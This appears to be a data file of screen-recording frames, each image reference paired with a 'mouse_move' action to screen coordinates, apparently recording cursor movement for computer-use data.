
{"action": "mouse_move", "coordinate": [772, 653]}

{"action": "mouse_move", "coordinate": [453, 661]}

{"action": "mouse_move", "coordinate": [692, 663]}

{"action": "mouse_move", "coordinate": [861, 665]}

{"action": "mouse_move", "coordinate": [925, 646]}

{"action": "mouse_move", "coordinate": [266, 726]}
